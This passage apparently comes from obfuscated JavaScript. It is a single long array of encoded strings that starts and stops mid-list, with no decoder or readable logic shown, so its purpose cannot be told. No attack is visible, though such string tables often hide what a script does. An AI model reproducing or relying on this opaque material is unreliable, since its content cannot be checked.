70sWPbMiG','bMiXW77cIa','WPFdM8oPpv8','W4KDpq3dSG','gfSfWOddMG','WReGvM/cMa','nSkZcCkVlW','tSkcW4jRwq','cNtdSG','mx9gW6Tr','W4y0WPG9W6C','W4K2W7zUWRK','CLFcIW','WO19DNxcMG','cxFcMY7cVW','W5qTWRBdPSky','WRRdTCoEFsu','cNJdOq','W6HEW4W8WR1BBCkrW5hdL8ovWPy','ytaKnaW','W43dIqWqWQO','CLpcJq','WRG3E8kOWOW4p8ko','W5W3WOFdHSkn','W74nW4hcSSkY','W48fkSk1W4m','o8kuhmkqWO0','W60wWPPkkq','WOXYWQldQCk5','hGFcHHZcGq','u8kbW4ratW','kCkqpCkuWOC','qgBcKmofua','W53dKZya','k8k6W7pcT8ky','W5jKW5pcSx4','W7LKxq','FG10','mtxcStNcLW','W6ldQCkzW59+','W4CJksNdOq','aCkfW5pcQ8kt','W53dOmk6WQFdKq','WRXOwutcJW','W6HbWRJdUSo0','mCkboG','iSkEd8kEWOe','g2Gn','kv4LWPZdRW','W5K8ld9J','W4iFj8kQW7m','W6xdGZqVsW','eSkvpSkFdq','yCoZW4KBW7i','W5W/W5jCWRi','WPfGredcQq','AmoZW7iqW70','W6WvWR8vW7K','W58nW7u','W4jpE8k1WQK','DSoJW4BdPCot','ie9nW59c','W53dGSk1W6vI','i3/dOMddGW','WOBdGSoVEq0','W6ddVWmfWPC','W5/dT8kBW6rH','WQKOxLJcMG','sCo3W5ddK8oz','F8oqWQ4Nrq','W5OZyqTv','W4/dVWGfWR0','WQRcOGq','rmo1WQqbBq','afOTWRZdJW','WPDPWPddMSkP','WPzLrW','W7ieWRaaW5e','W6ebWPRdLCkJ','neFdG0ZdMG','pMmrWR/dSG','W6aqWPJdMmk4','W4DgySkqWRW','W7nTWOtdGCof','W79YWP0UW7i','s8oFW43dLmok','WQzOr8k/WQy','W7VdSrWusa','CmoeWOSQEG','ybKgia','naaVfgi','WRpdTH/dH8k6','W6qcfYZdVa','W403pr/dKq','EmkGW5P+BW','W6nNvmkCWQm','W6mSW5tcRSka','jCkbW4hcMCk0','W6DEW77cQNu','WQdcPHFcNmko','mXvDyCkG','DeZcG8oiWOe','W5uSW5zQWPi','eWCepIW','j8kWW5tcMmki','W5jtW4pcMK8','rGCKmJ8','F8o6W748W5e','WRWHWRPmW4u','W5RcHg3dL8ktAhO9tW','lLmnWP3dUq','W7vyomo7WPC','W7xdQtyuWOi','FLNcSmo2WP4','W5zYW4i','W6PwWQVdS8o6','W5Ccyt9+','WR4fWOHCW74','wcCCnca','kSkfgSkYWR0','r8oUWQmLCW','e8koiCk6hq','W4KMjWJdLG','W4DtwCkQWO4','g2Ct','W5ngW5pcT28','W7O4WQtdMSkN','i1ddO3NdPa','W5PaW43cKf8','WQOCWPfH','W4XyW7NcGxu','W74FWQiPW48','WQOaWPD3W6i','gh3dIv3dNW','o0/cIqi','DrNdLGhcOa','fcTErSk4','W6ufW4VcL8k1','dfK7W6RcGW','W6mbWOy','W73dP8kxW7zU','W5KyWR7dUSkE','j8kweCkvWRu','WOJcKvldImo6','WO3dGGhdRmk5','gxldUNFdHW','WPNdKtFdUCkx','WPH+WP3dRmkh','pHHFqmkj','ymkHW6PkFa','oMFcRW','WR0bWPJdMmkP','p0lcIW','WPJdPSoAyG8','W6BcQrClWRC','CKxcIW','W7qdBX5O','W4S/iGldOq','smoLW7CYW6W','W5jBW6pcT0O','duVcN8krWPy','W5RdMYejAG','zmkyW5Ldta','kCk3e8kRWQe','W6qycZldKG','EXqKjYa','WOj+WOtdIW','W6mraWddSW','p1/cNq','W4eBmmkbW68','aCk3hCkvlq','W7W0WRJdL8kj','mCkHW6pcQmks','W4i0W7RcSSkW','WPCKW7TIWPG','WRtcRxFdK8o2','WQLaWP1QW6C','W7fvWRpdKmoX','g1FcVatcMa','CKNcMa','W6eMCtrC','W742WQ0','as/cQIpcVG','fCkjfCkYpa','WP54WPBdVmkF','WQRdUr7dJmkr','W6vkW77cJwS','wI5HFCkI','W74SW5tcV8kE','phKgW77cHG','nqldGCo/W7C','dH4WgHa','W4v6W5lcP1G','W58jW7G','iG/cMahcRG','W5xdPHCbWO4','WPtdJ8oGBJu','W64fdmkOW5q','WP9mWOddQmkm','WO9EEMlcSG','W5FdMmk9W7jC','jgPYW6PH','v8onW6ScW6u','W6HXq8k2WRi','W4FdRr0PWRW','WPBdKmofxJe','ffPhW5Le','W7nFWRBdKmow','W71QWOZdHSoH','W5vwW5xcShu','W7WJWQLdbW','W44Uyt14','WOhdOmk4WQRdMW','cN/dOq','hSk/W7hcL8kW','WRddMmkyWQFdSW','igZcVYBcSa','qYTKv8kM','W6PekwdcOcqcdZ8','zauy','WQpcIhauWOG','W6vkWQldLmo2','WRiNAN3cMG','zSonW4KDW48','W5ZdIq0iWRi','WQSgCh/cVG','W641W65zWPy','W7OZWP0OW78','rCoJW5ddSCoy','pMGnW4VcOG','W5azqs5D','FCk3W7r2qW','W78SW5lcQCk+','kSkwW6VcISk6','wmkfW4jlCW','W6xdM8k5W45v','WPzJwMS','W4SfdSkZW7S','vmo4W44LW7m','W5edfSk1W4q','W6vvW7pcH30','WRavBwNcIa','W5ldSsCfWPa','F8obW508W5m','BSo0W7ObW4y','oe49W4dcGG','v8kPWQFdN8oR','W5afyZrF','D2ZcJSowvG','W6/dIt4VWOW','gtqYW4Pg','WPGPBwdcSG','WOXXWQhdJSkQ','af18W5XQ','W604WPOU','W7hdI8k3W4L3','W7ddQdCuWRW','oIO4W4TI','WOzPWPJdMW','W7aNWOm/W4m','WP4QvLlcMG','W6WcWOXviq','cutdOeldPa','rhNcOmolDa','WPxdSCkGWQ/dJG','v8kLWOFdH8oI','nffiW4T0','W7ivWRRdSSk7','WOFdLtFdUSkm','W4KeWROZW5a','zWT+','W6JdOmkjW6fo','W75yW6hcTKK','WQWCWRvnW6G','WPFdPCo+wce','W4Dvw8kjWQC','W6qmWPu3W7S','W5a5WRRdMmkl','WRVcMdhcU8kJ','pWaQW4jW','cMZdPG','WPpcKhZdH8ou','fcGfW6v6','sSoaWRyWDq','oMpcSW','WQfwtehcUa','W4S/W5PAWPK','qg7cO8oIW5K','WPJdGdxdTmkm','aqCWdHK','b27cGcZcMa','WRBcPWBcQ8kE','W6foxCkVWPW','W7SVWPRdHmkB','WPNdImkIWRRdKa','yqDtt8kI','adyOW4jD','WRNdOXRdQCkX','WQG2WR13W5S','WPK3WO5pW7m','tCoxW5BdNmod','W6LrW4tcVwe','WOpdMCo1mG','W7ZdKJqHWOS','WQjdWQ3dQCku','wZnMESkl','W6tdUSkMW7jH','W6mjWPa','EGFdIfFcTmo3W5FcP8oTW5C','Ax3cS8oVWOW','evFdPu7dLq','hsz+y8kD','ASkdWPVdPCo8','W4aCWPOUW4m','xmoaWPBdQ8kgWRbNWOubda','W77dKcyIWR8','Dmo7W6VdLSoV','CmoRW5BdGCoc','W6W6W5FcJSkw','W4aVEIXV','grqClXG','WQ53vehcKW','CmocWReoqq','mcJcGXRcMG','WP0FWQhcM8oG','r8kqWONdVmow','WQLpW5VdLCkP','W5z0qCk2W7y','p0GoW4hcIG','WPBcIgldQ8oT','WPNdQbRdR8kP','btDK','WPT9FaJdKq','W4ZdSaCYWPq','wmoVWPu0zG','WQtdSI3dHmk1','sNlcQmobyW','WO04WQrQW44','wJT+DSkd','nJdcRIdcNW','Frr8r8ky','W6XyxCkFWQ0','WR/dSqddISkU','W6xdSrKXWQ8','DhtcSSoIWPm','WP1VWONdQfC','W4aCcG','WPtdS8kNWQZdJG','nCkfpmksWQu','WOxdL8o2vq0','x8kHWQO','W6TVs8kQWQG','W4Dry8kYWPG','WQ4lWO1X','gMVcRmknWPS','mIOxW5LI','W68EfcddLG','W7fXW7pcGNq','e8kvkSk9pW','WR0CWO9NW7a','W7OpWPO','dmkRpCkDWR4','WP5VWOpcMbW','mtaRgY8','WPNdRSkCWOddRa','aeLXW4XQ','W41XWQNdUCoJ','W50eW6hcO8kD','or1GsCkn','W7GfWRCOW4y','W4uwcSk3W4m','jmkDkSkZWPC','WRdcHXdcS8kK','WRhdQCkXWQpdMW','WRKbWPb2W74','W5NdTmklW5z7','x8keW6jlxG','W6yHW5/cGmk1','t8o4W7iaW7W','W74PWPbjjq','W54lnSkjW58','WOtcKKtdI8o2','CvpcLConva','iXXoouO','CN7cGmoeWPW','zGTIwSkZ','bCkuW4NcVmku','hIqGWPVdKW','W6rasSkEWR0','a8k8W4xcT8kJ','qJCmfaK','dMlcJXlcHa','smoHW4yLW7e','W7ysWRX3jq','gMdcOcVcGW','W53dVtOwWOK','WPtcStZcUSkg','WPj9WO/dLmkw','WOpdS8k5WQO','W4SOW6VcJmk9','W7NdRWOwtq','iNtcUmkG','FCoUWOSkrq','WOlcVGZcP8kD','W64Xzb5y','lelcLConrq','WQFdU0ayW6O','W6j2W6dcHKq','cCkma8ktiW','W7LZrG','WOpdP8kK','qmoJW5ldKCoX','W4SfW6hcJmkA','Bc4AkYW','WRtdKmkoWQtdMG','v8oyWQS','DMlcHSo+WQu','gqr5ECkL','WR5RWOtdSSkX','a0yrW5NcUG','W71GrSkSWPO','DZqqdZa','WQGlWO5PW6S','WPZdLCkAWQJdSq','W7asqsHf','mCksdSk8WPG','WO/cGxFdNCof','WP/dQmoVCGW','tCoBW4NdVmo4','oLG2WOxdTW','imkZW6hcVmke','h8k7W43cICke','W4CNeSk1W7i','W7SjWQ5Dea','uCo5W4FdVmoL','W5yqWPHKia','WPrbw2xcNq','zmkOW4PmqW','rSkLWO3dTmor','W4XFW4pcSem','W4hdRtCYWPy','BKBcL8odva','WPL0WQ3dU8kj','CsOucdO','W6vcWQRdHCoX','WPS8WPnKW4W','hWjbvSk9','W7RdTGCjWRC','o1pcJ8knWOS','CCkXW7n8zG','WQddR8oBpfS','WRhcMr/cU8ky','cd3dGSouW6y','W6CWW5lcI8kW','sCoEW747W4e','W5P7WPxdM1O','gXOuhHW','x8k9WRBdG8on','W4GUsbju','W7ZcRaNcLCkE','nWraumkP','W5VdTGKXxq','W4erqtLd','WPVdRSkLWRRdMG','rvqQW5q0','WQhcVN/dTSoy','W5hdLSkbW7DU','qrzIz8kg','j8kOomkvhW','WOldNZC','e8kej8kpdq','W45AWQpdG0C','AIDIw8kR','qxtcR8owva','F8onWPalzG','ESkOW5Dnzq','zutcJ8oxyW','zCktW4nLFG','WQ5TWRBdTSkL','W7aTwc5E','W5bAWOddNMG','yGTZt8ky','W48ylSkyW5S','W4G3kWJdLW','W44+WOy/W5e','C8olW4pdHSoK','W4ddIXK+WQG','WPhcGstcVmk8','zflcG8o1za','WPzNwfRcQW','W7LRqSksWO8','WOBcTv7dT8of','WQJcQqVcRSkf','W6nmuCk2WOG','hhWvWRNdLa','umoMWQqoBG','ffldMhNdIW','WRvcWRNdLSkA','ptCKaG0','W7TaWRhdMCoJ','WO0CWQLMW7i','WQRdOq3dKCkH','B17cI8olWQu','W73dGdSuwa','W6y4WPO9W6m','WPv6WPVdKW','WOhcPwpdLmoW','W5u9aaZdLW','WQr0xfJcMG','CmocW5eXW70','sSkRWQ/dG8oa','W4tdSHOpWPW','W7yUWO9Ica','W7D+WRldR0C','W4iBnCkyW6u','tKVcUSoSWQO','W4e8cSkLW6a','kglcIcJcMq','lxaDW5ZcRW','ch/dVxddGW','W6nUWOJdKmoB','rmoIWQqYqa','W4iwfmktW7q','WOjPDI55','sLqVW5qX','WP7dJSoma34','cuSxWOtdQa','W7SFWRuuW78','W4PeWPldH2q','W70SWOuvW6a','W6vsDCkFWOW','cwb2i8ks','W6KNW4ZcICki','fJ1KymkA','oSkNfSkjlW','W581WRfOnq','oWzIqmkc','WPBcVwVdVmo3','W49KWRBdG1e','wSk5W4v2Aa','zmkiW7LkEW','WODHrwpcPW','ugNcO8ohWO4','W51NWORdMfe','W7TLW4FcRxW','aL7cPmknWOG','fZFcTq','W5xdPCk6WPhdGa','W4iKnSkwW5i','tSotW5ldGSoT','W5ddNWlcR8kUlg4aArzxd8ot','W5GeWO1feW','WRJcPH3cUSkj','W74YWOn1nW','W57dVHekWPC','BCkIWOBdQmoK','hSkxW4xcS8kj','W5RdHaytWQ0','AZ1+A8kk','W4iOWOddLSk9','W6GlW7TDWQC','W40rWObSmG','WQ7cKIlcH8ki','fmkGj8kDgq','EmooWPiaCW','W5yWW7dcQ8kF','pSkpbCkxhq','dhdcUH/cLW','iHSAnZu','WO3dIJFdMmk8','g28n','umoJWPCGBq','WPDRWOFdK8kK','ymovW4hdU8op','W7u1iqldOa','lsBdG8o5W4G','W6fPWONdHha','DW1fFCkV','oHtdJSoaW7W','q2SVWP3dMW','ymkWW4L0Ea','WRddMmkMWOtdJq','W54BdCk8W5i','eHasW7LA','k8k1aCkcWP0','W5yfWQhdQCkR','WQz8WQBdNmkY','W5qxW71UWRi','W7OCW5LIWRO','WPyCWO9YW7O','BrD6Amku','lhtcQYZcVq','WRZcPaRcPCky','c2JdHvNdHG','WOddPWVdM8kD','W6ZdOJmSWOK','WPzlyKpcUW','tmoVWOyruW','kta0gs8','pupcMHpcVq','iMGPWPhdNq','mX3cQG/cOq','W5XnW7RcImk8','W5BcMWpdO8kQ','rfBcQCoczW','exZdQ8o1W5m','ymo4W5qhW4W','W6yYWQ1Ffq','jMhcTSk2WRe','W69jEmkvWQu','WQxdHmkNWOZdSq','qMm3WPhdKW','W4qgW6a','vCosWRW','BCo/W7W','rajrxSkN','WP5uWPNdISkk','bSkLW7BcSmku','W64TWOCRW5y','W6ZdIrKcWOa','g0DX','btzV','rmodW7tdTCo3','WQldO8oUmx0','w8k2WQZdHq','qSkaW5fTtW','WR7dOmkVWPFdVq','W4jGWOxdJCoR','hSk4aCkAmq','W4PMF8klWPe','W4ynW74','W5nvW5NcUKm','ufxcK8oOva','aCktW4dcQmkZ','W7CSWOPLdW','W4NdJaOiWO8','W7nQWPxdLmov','W4TIWPe','nZxcIWJcKa','p1FcM8kYWQy','nGSIW7v6','DcPXqmka','rmomW4/dSCoh','WR19amkMW7S','B8o1W6S','W7eHWPZdTCkg','i2bRW490','WORdKqVdTCk7','r8kWW7faqG','W5eQWRbbdq','W5KGfIRdKa','m8k8cSkwWQu','WO7dOCoGFW0','ofihWPNdLq','W7NdPSkFW6br','yCk4WP7dLCor','sftcVSoyWO4','W7ldOe3dPmob','W5e8oGRdJq','W4CeWP9iaG','W5VdSruXWR0','W44NWQaBW7e','sLhcUSoIWRW','W77dLJORWPS','hwmN','W5eHmH3dOq','W60XtJT0','vdNdTtFdQa','nt4LW4zz','dvtdOfddNa','atWS','kXZdSCo2W5y','kdmEabO','Ce3cI8oEWR4','ACofW4OEW6a','W4KpW7BcImkJ','WPhcL13dTSoR','ttVdVmo/W5m','WQWiw1RcOa','WPiCDeZcPq','W5FdKt4NWP0','W6TNWOFdMCo7','x8k9W5HOBa','W40mWQ4aW6m','W44Ha8kbW4m','WRlcHWVcV8k9','W6XCW7tcRNG','WOSMWOPIW7S','iteeW5fn','WQ3cPuxdHSos','qSkdWRLvFG','W6jYW4BcLfy','W6ZdTW0dWO4','svFcMmoDWQy','W45IW5hcI18','WRe0tetcKq','W7WrW6jmWRi','W6LGW4JcP3O','iSkJhCkAba','jSkOW7lcG8kf','tCo1WPysua','oSk4W6RcQ8kH','WQviruxcPW','WPNcKsVcO8kT','bmkOmmkOjW','W5WXWPjgka','W4XAW7lcOw8','zaee','W78ZWQf9ca','W7XJW73cJfW','W5foW4lcKhC','WQHdx3/cMW','euNdGvldIq','W4m6jSkvW7q','oh0nW4lcHa','uCocW4ZdOSoi','WOBdMd3dSCk6','W6KLnt/dKW','W5Puumk2WPG','itBdR8o8W7m','W7yNW7VcHSkg','WOGyWPrjW74','mCkkjq','W7Wdb8kQW6u','gGusW7rq','WP8rA1RcSq','WPNdHtRdQCkx','qSonW5KIW6q','WQ8/WRHXW64','W5SqmHRdIG','W6avW4fIWOS','kKrSW4Xi','Ca8bmXi','W4ZdId4YWOi','W7WdWRFdKmkc','wNhcLmonCa','WPCaE2JcNW','dfdcKCklWQ8','WPddMmoWehq','qrbAx8kO','cYdcRIZcRq','W5f8WQ/dGhC','j2iAW7NcRG','WPdcMdBcICka','gKNcLSkiWQ0','W7KYW5hcTCkK','W7eUW65gWPi','WQVdOSonFtO','bgitWP3dUG','imkJaq','W77dLG4vWQG','WPVdMJG','W7asWRNdVCkL','W4PJWOldJCoh','u8oEWOJcR8ks','WPbPWQxdSSkh','W4SaBdnT','omkcW4/cNmkZ','xSkvWPpdUmoU','DSoYW5GZW5K','W7RdIdebWO4','WRBcVWhcP8kn','W7BdPIyOWQK','WQNdP8odm2O','W5r2W4dcIe0','omkog8kAgW','oxBcSCkVWRy','vSotW6qFW6e','rSkyW5pcVSkn','W5xdTZOiwq','WP94yfZcNq','xmodWPyZDq','CLnSgSkq','dfZcT8kmWQ0','kCoZW7hdL8oT','W5y6oHtdGa','WPyFWQLPW48','nCkIWRBcGSk5cSoHW6anW6BcRCo3','W6TwW7JcGMy','W647WROrW6e','BCkCWQZdMmo9','W44RuIrz','W78xW4j6WP8','oWuwoXy','W4SbW4VcSSkb','WP8HW7TuWOK','CLxcUCodWO0','ySkuWP3dMSoR','p1dcImkrWPa','W7JdUmkpW6n3','WRJcIxxdISo4','W7WskSkrW74','W5BdNJOnWP0','amkEW4K','W4PyFCkZWOW','WQJdP8o8ysC','ogpcRCkQWQm','vmohW5qYW70','W4lcSCoLW7VcJq8hW7O4j8kA','leZcVX3cPW','W6/dJJSDtG','W49auCktWQy','CSoTW4KrW5e','r8kNWQVdGCow','gLWTW6FcPa','fLddVLxdRq','eJVdVa','WONcQfVdRCoM','CLdcMmobza','ce1iW6bu','W6SLlSktW7a','WQdcO0xdMmou','sSoeW4W/vG','h28ZWPJdNW','jh/cJZ3cQW','W6fQWQ/dGmov','FCodW7CpW4K','W6aYWR4uW48','W7mkWOW0W5a','rSkuW4i','W7XmWPZdUuu','WOdcSCoYkb4','rI49B8oy','au1kW69b','CCojW6VdQmor','xSkqWQNdOCo9','qcnbzmkB','WPzNCLFcSG','WQtdHSozb08','gt1PCSkA','W43dHmk/W4Oj','hZ8nW7zp','emowWQKkzW','WRpcPWS','EGuCfIi','e0GMW4FcLa','sCowWR8evq','W5tdNYe','ymoOW53dG8ob','vCoaWOOtqW','W7u1W7fjWQK','W4m4vGLA','pSkhbCkkiG','vh/cICozWOO','mtpcLJNcLW','dHPJWP95','WOpdSJldQSkE','bN7cH8kWWOK','aSk0W4xcSSkO','BelcNmolWOa','keRcMCkuWRq','faNcLc7cJW','WQldICkIWQNdHq','W5ZdPCkZWQVdHa','W5JdIreUva','EeBcS8oWCa','gae8ddO','mgFcJmkWWRO','m27cM8kZWQm','W457W6tcTxq','jfRcUH3cLG','WOnRCfJcKq','DCoPWQVdKCoV','W6uxWRpdSSkT','WO9DFgpcJW','hfaUWPJdMa','WObJBx7cNW','W7W/i8k3W7a','W5uZvcz+','fYRdV8o7W7m','grTGvCkn','jCkJW4tcTCkf','ivpcJmkQWRC','WOhdNSo5iMm','iSkDhmkUWPu','tCobW78IW44','BSoUW7hdGSoZ','wWzIsmk9','WRZdKmkHW49r','CSohWQmHvG','WOiNWODJW50','W4TvW7lcPK0','iYFcLcJcQW','W4/dLrecwq','W4BcR8kHBXa','W7VdTJeXsW','eSkZkSkNkG','W5BdKc0NWO4','h2ySW5JcNW','WR5gzKFcTq','W5xdVmkpW7fG','W7LVxW','WQf5WR3dKCkp','WOKTWQDGW5m','WRBdOmo8gLS','i8kGaCkbWOq','rYjkqmki','xtf2ySk1','B8osW50MW4O','WQddHtddSmkb','W4XyWOVdRxi','W714W4lcQMO','dKGrWR/dKq','W5u5mdVdNW','pbK+nWC','u3hcMSoDza','W7rwW6dcPMG','W5a/WPGPW4q','W4m4bdRdJa','WPySW6nUWPa','nCkfk8kiWPe','x8olW6/dUSoz','W4HSW6C','W78pWPJdTmkB','WQtdM8oJbgC','WQ9nWQxdNCkk','W4HWW74','WQbPWRVdLCkk','rmktW55Qrq','bd7dP8o1W4W','yf/cJqlcVW','mmk2W5/cVSkO','W6ifcJVdSq','WQLpW5VdKmkG','W6WsWRatW5G','kuFcGZBcLG','WRtdHsVdSCof','W6KatHj0','WQVcPfFdQ8oY','W4pcIIrCzG','W6xdRGa','rWHux8kw','kfXsW69l','tCodWQqxzW','amkEhmkmWPa','hgm0W4FcMq','kMSlW5NcTW','W6ZdNIqWWQ0','rmk/WPZdI8oH','W60fBdLA','WO/cRSoTDa8','W4VdKZCk','iKfCW71J','dJ3dPmoFW6K','W43dNYWrAa','WO53W5hdIXu','WOVcGbhcRCkB','iqVdHSoZW7K','W7zQWOHSW6S','W6hcN8kUW4Lz','hw/cSrdcUG','W6yAWOtdImkj','hSkqgCkolG','W61kW6tcO0G','W5mhcSkeW7G','mxfrW4fc','WPujWQ9GW6W','WQJdHXRdSmk1','jaWKgXm','eM/cI8kkWQe','W4DxWPFdNSoj','WQ4xWOrFW74','W74OWRu','D8kLWRBdNmos','v8oFW4ZdLmo2','ySowW5tdP8oh','W6BdHSk+W7vd','twlcQ2JcNa','W50gW6NcI8kW','WPldP8kWWPhdHW','W6H/WRBdLSoB','W4xdGrekWPW','gMDXW51s','x8k2WQW','W7NdOHOdWQ4','rSohWRCgCq','F8owW5ldOmo0','W5eKyY5V','c2tdLuhdNG','WRX3WPJdLCkx','ySomW5ldOCot','W5hdVCkFW6jc','BSknpCkbWPK','W5eGjG','F8kOW4v2Aq','qSkxW4n6','gMxcLmkrWPm','WPlcJuddL8oB','xSkqW5D9Eq','vmoVWQKQya','i8kdW7lcLSk2','ldiKnJK','WQRdRSoVhKa','W7tdQCkDW7fq','W6zNz8kOWQG','WRVcJbZcRmk7','mCk3W6hcGCkI','W7igWQddSSke','W7aiWPulW5u','WRiAWOP1W7K','WRelWO5gW4K','h8kVW6RdJCku','p1LZW69e','B8kfjCknWPe','pLaIWQxdIq','W7mLgbhdQW','Fq8y','W48Mf8kEW7G','WRhdHbtdMSk2','o07cUmkNWO4','WR3dLCk+WP3dMa','W6urWOTPaW','WQxdIIVdUCkI','W4ZcJ0xdSSkG','W5RdPmo+jG','WQNdMZZdJSk+','W4SwDqTD','WOi/BhNcSW','WPPpWP7dNmkW','WOpdM8oU','pL03W4pcJW','WRVdH8kKWQpdJG','CGWzkGO','WO8Hsg/cNW','tCorW7SZW4m','A2ZcGmo2WOm','W7CuWRT3mW','CayolJm','WOxdKmoMFIy','WQGHCe3cUW','cSkEW4NcQmkp','W5aVWRKSW7S','W5nNW7i','WPVdHJtdImkn','t3hcQColyW','t8kIW5HRBG','c8kXomkvWRS','dM4SWQZdKq','r8oMWRWjvW','btD5','bXO+gsS','W5yWWPHMhG','WO19WQa8W43cPHJcT8o2BCkJua','hZxcSI7cQG','WRhdOmoPg1G','xCkYWRhdLCok','gx9nW65G','WOpdQmkY','WOr6WRBdQmkA','W71sW4/cQh8','WPJcTfddSmoN','rbWPhti','heu0WOtdUq','WOOOWO5dW6G','bqldJmoCW5a','w8oIWRWSEW','fYtcSG','W6JdS8kSW4rB','tmk2WRBdOCo2','bda1mIW','dCk6W7BcG8kn','W4qnWRFdOmkp','hd1K','W5mMbCkbW7u','WQOhWOO','WOjTWQxdTCkh','WPvmWRBcG8k0','W6iZW4VcHSkG','irBdKqhcPW','iae6dHe','gNTfW6Dq','gapdJmoDW4q','WPD4WOpdLSkY','WOZdPSo8','su7cRCoRBq','gGn8ySk7','pL8OWQZdKG','WOhdV8oIbKq','W6mgWOy','ff07WRRdKq','W4TeW5VcPvS','WOBdLmkSWOldPq','W4C+pbFdLW','zIT+w8k7','W5uzWQpdKSk9','e3KnW4NcNG','W6yYWPC7W6m','gJWxW4Pf','W5e8baJdNa','W7qOurDw','WRmkW65zW7y','W4GLCbrJ','W555WPFdMfe','kfaXW4xcQG','W58SW61eWOK','W7ZdQbO','aqlcIbZcRG','cmkbW5FcT8kz','WPlcGum','W6NdGJe','WR8DWOPlW68','crxcTXpcLW','aCk+W4NcRSk3','WP8tB0/cJq','W4b9W7hcVN8','sSocW4W/vG','W5hdQmkdW49Z','w03cRSoPtq','W68esJPg','xCo1WPCOBq','ySkzWOZdT8os','k27cTcxcLa','x8kNWQ0','swNcP8opWPy','W7ddGrSRWPS','W4i6gsRdSW','m1hcPCkiWQ0','WPq6WPzwW6y','EHnXFCkb','WPaTWQzQW6a','W7f0W67cQwi','WPVdLsO','W7WpW49bWOO','AhdcK8o+WQe','ptaSmqK','WOJdKG/dImk8','W6RdKY0BWPq','WPxdTSoCxHy','uMRcVCojWQu','W5eZWQTdwW','r2JcN8oODW','W6JdPr48WPi','fmk+hmkaWO4','WPxdRSoNBW','W4uNW7pcPCk+','hhX4W7bt','WOzYWPm','cZ3dPG','WOi0F0VcNa','W500WPldS8k9','vf3cHCocWQ4','W50tW6rXWP8','nuGMWPxdTa','W5agqrrE','W6WXWPS1W6u','W4FdKryoWPW','WOtdSmkNWOhdGW','W7nduSk4WQq','W5zCWPpdOhK','bh0PW4zq','edFdUmo2W58','zqfGBCkV','zmovWQKquq','W6blW4FcK2e','rCoZW5qqW5S','r8otW4ldO8oP','W7L4CmknWPG','eaG3W5fS','W54PWQxdLmkH','bHalls0','vCosWRuGqq','ectdOmopW5i','CmoHW5GtW5S','W5iOzG','vxFdP3hdGq','tJy4hZS','WOddLsdcOa','W5NdVCkGW5Xf','CG0ydaS','WPbVWOlcMbS','WOtdQmoBgxS','W4CbW77cLmkc','W7BdQbOxWQ4','WRRdQCoPyXq','WPpdGcVdUmkl','WPONst3cOG','W7aNprpdOW','h8kVW6ZdJCku','pCownCosWOG','WPxdH8o1ox4','EghcMmogtW','WO0SWOXHW44','whZdNCo5EW','uwtcLmonrq','x8k3W7nOwG','emkaoCkqWQm','nmkqhmkwmq','WRGHW4iMWQ8','W6PLW6tcLKC','W4yTWPiyW4m','sCk/WRddNSox','W7jnW4/cTNi','WPWVWPXmW6C','WOr/tx/cVq','W4tdMs3dUmkv','dmoyWOFcOmkD','ldnZq8kx','eCkqkSkDWQa','W5pdLWlcQSkMBXeWtbXn','yr12EmkR','WQJdMbRdN8kq','neS/rmkn','WOXCte7cIG','W7VdPSk6W7fL','q8okW4hdPSoz','culcN8kpWQ8','W68km8kZW4y','WQJdM2CoW4G','eCk3b8k3pG','W74NaCk5W5G','uN/cPCodWQm','W7CxiJRdOa','beiuW6dcJW','FHrK','jN0tWQ7dUa','WPpcIhVdTCox','DrNdLGBcOa','W4TLWOZdHuS','mCkbjW','ptH4CSkS','WRJdRmkCWRZdTq','rCodW4VdM8oh','nY3cGHJcKq','W5PDb8k/W5O','a2TPW7HD','WRH9bSkMW7K','brnDxSkE','g20A','WPVdN8oUjN8','h2xcMc3cNW','W4PHWOpdVmoV','W6SzW43cPSk3','z2VcO8oRWPC','WOZdPCo9','WOtdPmoJf3y','ofK+W5BcOG','W6WmlLBdVq','W7xcOrhcR8kh','WRazWRrYW54','W7tdUXqQyG','nJ7cOCoWWR4','W5zJW4q','W5ZdNJC8Dq','qLqTW5qY','asVdNCoqW58','gf58W79G','W7e7ec3dGW','vs7cVSoMWOS','W4ZdIJqnBG','nclcGIJcQG','tCovW7xdN8oY','W4tdUCkzW7jb','p0RdPLpdOW','W65mWQVdUSoN','atbZumkd','wbrHxmkI','uIeudbu','W5PSW7pcJeu','cCk1fCkmca','W5WtW7xcJSkL','W6P4W5xcSw8','gvZdGv/dGW','lSk4W7lcGSkM','mGSoW5TY','W7OlW4rLWPm','lmoZd8on','eJmJW4fr','WPddKYWbDW','asyY','W69jWQ7dMSoW','WONcR2JdQ8ok','W60ypW/dSa','AtnixCko','WPNdUSoltc0','WRn3WOxdL8kl','FmoHWQaKDq','rCk5WRldQCoH','W5NdLJClAa','uCoEW5tdKCop','WQdcMshcJCkq','hCkgW4BcImkn','c1FcJXFcQa','W4Keydve','acippJO','W4ddOJuaWQG','W6CAjZhdSq','adCLcIC','W6zOWORdO8oR','uSosWQSeDG','W6iPWRPoeG','W6RdMXyLuW','W4HJqmkdWPS','WOhdLtZdQSk8','jmkTimkkgq','WQaiWRP0W5m','x8k6WQS','C8oCW4hdKCo0','hKNdSxNdHa','W4OtW7jeWRC','W5j8mbFdIa','twFcL8obDG','W67dSIWdAW','jttdVSoKWOu','W7TBW4xcLwe','h3NcSINcVq','W4yLpSkaW60','rCoCW4BdISof','W6ZdNtajsW','cIBdVmoQW40','eZqeeYy','WPSNWRLuW6m','W6/dIa4gWRq','lGJdJCoJW7y','W6e3W7hcTmk9','W6TDjeVdPG','W6/dKXatWRK','W7CgWOZdMSkh','WR0HW4aMWQi','cmoCW53cMSon','W5PgW4pcMvy','mCkKfCkHga','fYhcPq','W6DWvSkrWQO','W7TvW5lcV3i','tmkDWRhdLSoT','W6qWWRP4aW','qrKBacG','W7KTWPGZW6m','kwSrWPNdSq','mGqgEa','W6aiWPNdN8k0','puuiWRRdKq','p1pcIG','W4jSz8kvWOy','W6iXWR1caq','gr0UW4DI','kSkZg8kIWPe','WRqeWPrkW5G','W5vlW6NcPKq','naieW6zS','gghcJ8kXWOu','f1GIWRBdKq','WPq8WPr1W48','FSkJh8kxdG','W7hdRai9WQ4','gsy0W4jg','B23cVmoBWPe','W55LW5BcTM8','W7bOzSkjWOG','vCkAW71/tq','jJGFadG','lxxdLNJdJq','W6ilhrhdOG','eZBdOmoQW5y','oNtcQa','qshcRbtcRq','hr1KzSk5','W70CamktW7a','WPRcS1tdH8oC','sLqSW5qY','hCkZW7hcQmk4','W4ZcLdSlDW','BtCocXC','WRWJsfNcSq','W44lW5T7WOW','W6raWPddV8o6','i8kqgSk0WOm','j2WcWOtdTq','d0yhWQBdIa','WRFdOSopph0','W6eytdvl